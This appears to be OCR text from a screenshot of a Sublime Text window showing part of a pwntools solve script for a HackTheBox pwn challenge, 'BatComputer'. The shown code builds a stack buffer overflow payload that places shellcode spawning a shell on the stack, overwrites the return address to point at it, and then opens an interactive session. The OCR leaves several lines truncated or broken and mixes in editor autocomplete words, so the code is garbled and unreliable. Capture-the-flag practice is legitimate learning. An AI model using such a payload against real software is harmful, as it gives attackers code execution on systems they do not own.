 Applications Places Sublime Text Nov 30 19:34:57 1
~/Documents/HackTheBox/Challenges/Pwn/BatComputer/solve.py • (BatComputer) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
solve.py
25 # STEP 2
26 # Buffer overflow
27 io.sendlineafter('> ', '2')
28 io.sendlineafter('password: ', password)
29 shellcode = asm(shellcraft.sh())
30 padding = b'a' * return_address_offset
31 payload = s + p64(stack_address + return_address_offset + 8) + shellcode
32 assert len x_payload_length, f'Payload "{len(payload)}" too long. Allow
33 io.sendlin s: ', payload)
34
35 # STEP 3
36 # Trigger
37 io.sendlin ')
38
39 io.interac
40
41
42 if __name__ == '__main__':
43 main()
44
sendlineafter
sh
shellcraft
stack
success
split
strip
stack_address
Line 31, Column 16; Cut 34 characters master 84 Tab Size: 4 Python